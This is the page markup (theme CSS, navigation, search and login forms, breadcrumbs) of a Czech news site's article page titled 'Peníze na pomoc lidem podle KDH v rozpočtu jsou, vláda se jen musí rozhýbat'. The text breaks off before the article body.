<style>.tdi_58 .tdb-menu>li.current-menu-item>a,.tdi_58 .tdb-menu>li.current-menu-ancestor>a,.tdi_58 .tdb-menu>li.current-category-ancestor>a,.tdi_58 .tdb-menu>li.current-page-ancestor>a,.tdi_58 .tdb-menu>li:hover>a,.tdi_58 .tdb-menu>li.tdb-hover>a,.tdi_58 .tdb-menu-items-dropdown:hover .td-subcat-more{color:rgba(255,255,255,0.85)}.tdi_58 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_58 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_58 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_58 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_58 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_58 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_58 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_58 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_58 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_58 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_58 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_58 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_58 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:rgba(255,255,255,0.85)}.tdi_58 .tdb-menu>li>a:after,.tdi_58 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#aa0f43;height:3px;bottom:20px}.tdi_58 .tdb-menu>li.current-menu-item>a:after,.tdi_58 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_58 .tdb-menu>li.current-category-ancestor>a:after,.tdi_58 .tdb-menu>li.current-page-ancestor>a:after,.tdi_58 .tdb-menu>li:hover>a:after,.tdi_58 .tdb-menu>li.tdb-hover>a:after,.tdi_58 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:75%}@media (min-width:1019px) and (max-width:1140px){.tdi_58 .tdb-menu>li>a:after,.tdi_58 .tdb-menu-items-dropdown .td-subcat-more:after{bottom:12px}}@media (min-width:768px) and (max-width:1018px){.tdi_58 .tdb-menu>li>a:after,.tdi_58 .tdb-menu-items-dropdown .td-subcat-more:after{bottom:10px}}</style>
<style>.tdi_58 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_58 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_58 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_58 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_58 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_58 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#e3382b}.tdi_58 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_58 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_58 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_58 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_58 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_58 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_58 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_58 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_58 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_58 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_58 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_58 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#e3382b}</style><div id=tdi_58 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><span class="tdb-sub-menu-icon tdb-sub-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M307.528 231.187c0 47.227-38.267 85.494-85.494 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.257 85.494 85.514zM597.494 231.187c0 47.227-38.246 85.494-85.484 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514s85.484 38.257 85.484 85.514zM887.47 231.187c0 47.227-38.257 85.494-85.494 85.494-47.217 0-85.514-38.257-85.514-85.494 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.257 85.494 85.514zM307.528 521.153c0 47.217-38.267 85.504-85.494 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.267 85.494 85.514zM597.494 521.153c0 47.217-38.246 85.504-85.484 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514s85.484 38.267 85.484 85.514zM887.47 521.153c0 47.217-38.257 85.504-85.494 85.504-47.217 0-85.514-38.277-85.514-85.504 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.267 85.494 85.514zM307.538 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504zM597.494 811.119c0 47.217-38.277 85.494-85.494 85.494s-85.494-38.277-85.494-85.494c0-47.217 38.277-85.494 85.494-85.494s85.494 38.277 85.494 85.494zM887.47 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504z"></path></svg></span></div><ul id="menu-12345-nove-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-159"><a href="https://atracta.cz/category/atraktivne/"><div class="tdb-menu-item-text">Atraktivně</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-160"><a href="https://atracta.cz/category/magazin/"><div class="tdb-menu-item-text">Magazín</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-161"><a href="https://atracta.cz/category/pro-zeny/"><div class="tdb-menu-item-text">Pro ženy</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-162"><a href="https://atracta.cz/category/rady-a-navody/"><div class="tdb-menu-item-text">Rady a Návody</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_61 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_61" >
<style>.tdi_61 .tdb-head-search-btn i{font-size:20px;width:60px;height:60px;line-height:60px;color:#ffffff}.tdi_61 .tdb-head-search-btn svg{width:20px}.tdi_61 .tdb-search-icon-svg{width:60px;height:60px}.tdi_61{display:inline-block;float:right;clear:none}.tdi_61 .tdb-search-txt{top:0px}.tdi_61 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:660px}.tdi_61 .tdb-search-form{padding:30px 20px;border-width:4px;border-color:#dd3333}.tdi_61 .tdb-drop-down-search{left:auto;right:0}body .tdi_61 .tdb-drop-down-search-inner,.tdi_61 .tdb-search-form,.tdi_61 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_61 .tdb-head-search-form-input,.tdi_61 .tdb-head-search-placeholder{padding:8px 10px}.tdi_61 .tdb-search-form-inner:after{border-width:0px;border-color:#e0e0e0}.tdi_61 .tdb-head-search-form-btn i{font-size:7px;color:#232323}.tdi_61 .tdb-head-search-form-btn-icon{margin-left:8px;top:0px}.tdi_61 .tdb-head-search-form-btn{padding:0 5px;color:#232323;background-color:rgba(0,0,0,0);font-family:Poppins!important;font-size:13px!important;text-transform:uppercase!important}.tdi_61 .tdb-aj-search-results{border-width:0 4px;border-color:#dd3333}.tdi_61 .result-msg{padding:10px 0 15px 0;border-width:0 4px 4px;border-style:solid;border-color:#000;text-align:center;border-color:#dd3333;font-family:Poppins!important;font-size:13px!important;font-style:normal!important;font-weight:500!important}.tdi_61 .tdb-head-search-btn svg,.tdi_61 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_61 .tdb-head-search-btn:hover i{color:#ffffff}.tdi_61 .tdb-head-search-btn:hover svg,.tdi_61 .tdb-head-search-btn:hover svg *{fill:#ffffff}.tdi_61 .tdb-head-search-btn:after{border-bottom-color:#dd3333}.tdi_61 .tdb-drop-down-search-inner{box-shadow:none}.tdi_61 .tdb-search-form-inner{background-color:#fdf2ed}.tdi_61 .tdb-head-search-form-btn svg,.tdi_61 .tdb-head-search-form-btn svg *{fill:#232323;fill:#232323}.tdi_61 .tdb-head-search-form-btn:hover{color:#dd3333;background-color:rgba(0,0,0,0)}.tdi_61 .tdb-head-search-form-btn:hover svg,.tdi_61 .tdb-head-search-form-btn:hover svg *{fill:#dd3333;fill:#dd3333}.tdi_61 .tdb-head-search-form-btn:hover i{color:#dd3333}.tdi_61 .result-msg,.tdi_61 .result-msg a{color:#dd3333}.tdi_61 .result-msg a:hover{color:#dd3333}.tdi_61 .td_module_wrap{width:33.33333333%;float:left;padding-left:5px;padding-right:5px;padding-bottom:10px;margin-bottom:10px}.tdi_61 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_61 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_61 .tdb-aj-search-inner{margin-left:-5px;margin-right:-5px}.tdi_61 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_61 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_61 .entry-thumb{background-position:center 50%}.tdi_61 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_61 .td-image-container,.ie11 .tdi_61 .td-image-container{flex:0 0 auto}.ie10 .tdi_61 .td-module-meta-info,.ie11 .tdi_61 .td-module-meta-info{flex:auto}.tdi_61 .td-post-vid-time{display:block}.tdi_61 .td-module-meta-info{max-width:90%;margin:-36px 0 0 0;padding:10px 10px 0 0;border-color:#eaeaea;background-color:#ffffff}.tdi_61 .entry-title{margin:0px;font-family:Volkhov!important;font-size:13px!important;line-height:1.4!important;font-weight:700!important;letter-spacing:-0.2px!important}.tdi_61 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_61 .td-post-category:not(.td-post-extra-category){display:none}.tdi_61 .td-read-more{display:none}.tdi_61 .td-author-date{display:none}.tdi_61 .td-post-author-name{display:none}.tdi_61 .td-post-date,.tdi_61 .td-post-author-name span{display:none}.tdi_61 .entry-review-stars{display:none}.tdi_61 .td-icon-star,.tdi_61 .td-icon-star-empty,.tdi_61 .td-icon-star-half{font-size:15px}.tdi_61 .td-module-comments{display:none}.tdi_61 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_61 .td_module_wrap:hover .td-module-title a,.tdi_61 .tdb-aj-cur-element .entry-title a{color:#dd3333!important}.tdi_61 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_61 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_61 .tdb-head-search-btn i{width:48px;height:48px;line-height:48px}.tdi_61 .tdb-search-icon-svg{width:48px;height:48px}.tdi_61 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_61 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_61 .td_module_wrap .td-module-container:before{display:block!important}.tdi_61 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_61 .td-module-container:before{bottom:-10px}.tdi_61 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_61 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_61 .tdb-head-search-btn i{font-size:18px;width:39.6px;height:39.6px;line-height:39.6px}.tdi_61 .tdb-head-search-btn svg{width:18px}.tdi_61 .tdb-search-icon-svg{width:39.6px;height:39.6px}.tdi_61 .tdb-search-form{padding:20px 20px 20px}.tdi_61 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_61 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_61 .td_module_wrap .td-module-container:before{display:block!important}.tdi_61 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_61 .td-module-container:before{bottom:-10px}.tdi_61 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_61 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_61 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_61 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_61 .td_module_wrap .td-module-container:before{display:block!important}.tdi_61 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_61 .td-module-container:before{bottom:-10px}.tdi_61 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_61 .entry-title{font-size:18px!important}@media (min-width:768px){.tdi_61 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://atracta.cz/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Vyhledávání</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="490" data-autoload-tpl-id="163" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-163"
                    class="post-163 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Přihlásit se</div>
                            <div class="td-login-panel-descr">Vítejte! přihlášení k účtu</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">vaše uživatelské jméno</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">heslo</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Přihlásit se">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Obnova hesla</div>
                            <div class="td-login-panel-descr">Obnovit své heslo</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Váš e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Poslat heslo">
                            </form>
                            <div class="td-login-info-text">Heslo vám bude zasláno na váš email</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_62" class="tdc-zone"><div class="tdc_zone tdi_63  wpb_row td-pb-row"  >
<style scoped>.tdi_63{min-height:0}</style><div id="tdi_64" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_65  wpb_row td-pb-row" >
<style scoped>.tdi_65,.tdi_65 .tdc-columns{min-height:0}.tdi_65,.tdi_65 .tdc-columns{display:block}.tdi_65 .tdc-columns{width:100%}.tdi_65:before,.tdi_65:after{display:table}.tdi_65{margin-top:20px!important;margin-bottom:36px!important}.tdi_65 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_65{margin-bottom:20px!important}}</style><div class="vc_column tdi_67  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_67{vertical-align:baseline}.tdi_67>.wpb_wrapper,.tdi_67>.wpb_wrapper>.tdc-elements{display:block}.tdi_67>.wpb_wrapper>.tdc-elements{width:100%}.tdi_67>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_67>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_68 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_68" >
<style>.tdi_68{margin-bottom:18px!important}</style>
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_68 .tdb-bread-sep{font-size:10px;margin:0 5px}.td-theme-wrap .tdi_68{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://atracta.cz/">Domů</a></span><i class="tdb-bread-sep td-icon-romb-line"></i><span><a title="Zobrazit všechny příspěvky v Atraktivně" class="tdb-entry-crumb" href="https://atracta.cz/category/atraktivne/">Atraktivně</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-romb-line"></i><span class="tdb-bred-no-url-last">Peníze na pomoc lidem podle KDH v rozpočtu jsou, vláda se jen...</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://atracta.cz/",
                                "name": "Domů"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://atracta.cz/category/atraktivne/",
                                "name": "Atraktivně"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Peníze na pomoc lidem podle KDH v rozpočtu jsou, vláda se jen..."                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_single_bg_featured_image tdi_69 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_69" >
<style>.tdi_69{margin-bottom:0px!important}@media (max-width:767px){.tdi_69{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_69 .tdb-featured-image-bg{background:url('https://atracta.cz/wp-content/uploads/2022/06/pexels-alphatradezone-5834204-scaled.jpg');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:600px}.tdi_69 .tdb-caption-text{margin:6px 0 0}.tdi_69:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(180deg,rgba(0,0,0,0),rgba(0,0,0,0) 40%,rgba(0,0,0,0.6));background:linear-gradient(180deg,rgba(0,0,0,0),rgba(0,0,0,0) 40%,rgba(0,0,0,0.6))}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_69 .tdb-featured-image-bg{background-attachment:scroll}.tdi_69 .tdb-featured-image-bg:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_69 .tdb-featured-image-bg{background:url('https://atracta.cz/wp-content/uploads/2022/06/pexels-alphatradezone-5834204-1068x712.jpg');background-size:cover;background-repeat:no-repeat}}@media (min-width:768px) and (max-width:1018px){.tdi_69 .tdb-featured-image-bg{background:url('https://atracta.cz/wp-content/uploads/2022/06/pexels-alphatradezone-5834204-1068x712.jpg');background-size:cover;background-repeat:no-repeat;padding-bottom:500px}}@media (max-width:767px){.tdi_69 .tdb-featured-image-bg{background:url('https://atracta.cz/wp-content/uploads/2022/06/pexels-alphatradezone-5834204-696x464.jpg');background-size:cover;background-repeat:no-repeat;padding-bottom:300px}}</style><div class="tdb-featured-image-bg"></div></div><div class="vc_row_inner tdi_71  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>.tdi_71{position:absolute!important;top:0;z-index:1;top:auto;bottom:0}.tdi_71,.tdi_71 .tdc-inner-columns{display:block}.tdi_71 .tdc-inner-columns{width:100%}.tdi_71{padding-right:30px!important;padding-bottom:25px!important;padding-left:30px!important}.tdi_71 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_71{padding-right:15px!important;padding-bottom:10px!important;padding-left:15px!important;width:100%!important}}</style><div class="vc_column_inner tdi_73  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_73{vertical-align:baseline}.tdi_73 .vc_column-inner>.wpb_wrapper,.tdi_73 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_73 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_74 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_74" >
<style>@media (max-width:767px){.tdi_74{margin-bottom:5px!important;display:none!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_74 .tdb-entry-category{padding:4px 8px;font-family:Montserrat!important;font-size:11px!important;font-weight:600!important;text-transform:uppercase!important}.tdi_74 .tdb-cat-bg{border-width:1px}.tdi_74 .tdb-cat-sep{font-size:14px}.tdi_74 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_74{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://atracta.cz/category/atraktivne/" ><span class="tdb-cat-bg"></span>Atraktivně</a></div></div><div class="td_block_wrap tdb_title tdi_75 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75" >
<style>.tdi_75{margin-bottom:0px!important;padding-right:250px!important}@media (max-width:767px){.tdi_75{margin-right:-20px!important;margin-left:-20px!important;padding-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_75{padding-right:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_75{padding-right:100px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_75 .tdb-title-text{color:#ffffff;font-family:Montserrat!important;font-size:54px!important;line-height:1.2!important;font-weight:700!important}.tdi_75 .tdb-title-line:after{height:2px;bottom:40%}.tdi_75 .tdb-title-line{height:50px}.td-theme-wrap .tdi_75{text-align:left}.tdi_75 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_75 .tdb-title-text{font-size:48px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_75 .tdb-title-text{font-size:36px!important}}@media (max-width:767px){.tdi_75 .tdb-title-text{font-size:18px!important;line-height:1.6!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Peníze na pomoc lidem podle KDH v rozpočtu jsou, vláda se jen musí rozhýbat</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_76" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_77  wpb_row td-pb-row" >
<style scoped>.tdi_77,.tdi_77 .tdc-columns{min-height:0}.tdi_77,.tdi_77 .tdc-columns{display:block}.tdi_77 .tdc-columns{width:100%}.tdi_77:before,.tdi_77:after{display:table}</style><div class="vc_column tdi_79  wpb_column vc_column_container tdc-column td-pb-span8">
